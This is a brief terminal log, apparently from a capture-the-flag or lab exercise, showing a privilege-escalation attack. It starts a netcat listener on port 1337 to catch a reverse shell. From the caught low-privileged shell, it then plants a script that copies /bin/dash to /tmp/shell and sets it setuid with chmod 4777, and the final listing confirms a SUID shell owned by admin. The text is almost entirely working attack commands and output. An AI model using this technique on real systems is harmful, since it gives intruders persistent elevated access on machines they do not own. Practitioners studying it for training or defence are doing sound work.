 nc -lvvp 1337
nc -lvvp 1337 82x41
sh-4.1$ echo "/home/admin/cat /bin/dash > /tmp/shell" > /tmp/runthis
echo "/home/admin/cat /bin/dash > /tmp/shell" > /tmp/runthis
sh-4.1$ echo "/home/admin/chmod 4777 /tmp/shell" >> /tmp/runthis
echo "/home/admin/chmod 4777 /tmp/shell" >> /tmp/runthis
sh-4.1$ cat /tmp/runthis
cat /tmp/runthis
/home/admin/cat /bin/dash > /tmp/shell
/home/admin/chmod 4777 /tmp/shell
sh-4.1$ ls -al /tmp/shell
ls -al /tmp/shell
-rwsr-xr-x 1 admin admin 106216 Dec 16 01:37 /tmp/shell
sh-4.1$